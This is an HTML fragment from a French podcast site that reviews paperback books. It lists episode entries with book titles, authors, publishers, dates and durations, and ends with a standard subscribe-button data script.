<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData5f5bb8d4c86323 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
